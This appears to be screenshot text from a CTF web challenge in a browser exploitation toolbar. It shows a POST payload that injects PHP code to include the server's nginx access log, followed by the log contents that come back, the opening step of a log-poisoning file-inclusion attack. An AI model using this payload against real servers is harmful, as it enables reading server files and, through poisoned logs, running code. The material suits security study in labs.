 Load URL
https://3ca9e7de-8a95-402e-8608-fc2d97ff5d23.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/var/log/nginx/access.log");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
172.12.129.208 - - [04/Apr/2025:08:26:02 +0000] "GET / HTTP/1.1" 200 149 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [04/Apr/2025:08:26:52 +0000] "GET / HTTP/1.1" 200 149
"https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [04/Apr/2025:08:26:53 +0000] "GET /chrome-extension:
//ffcmbgahofpmhlcmofadbakmhfiodbij/content/start_scriptBus.js HTTP/1.1" 200 149 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - -
[04/Apr/2025:08:26:53 +0000] "GET /chrome-extension://ffcmbgahofpmhlcmofadbakmhfiodbij/content/scriptBus.js
HTTP/1.1" 200 149 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0" 172.12.129.208 - - [04/Apr/2025:08:27:00 +0000] "GET / HTTP/1.1" 200 149
"-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.129.208 - - [04/Apr
/2025:08:27:58 +0000] "POST / HTTP/1.1" 200 153 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0"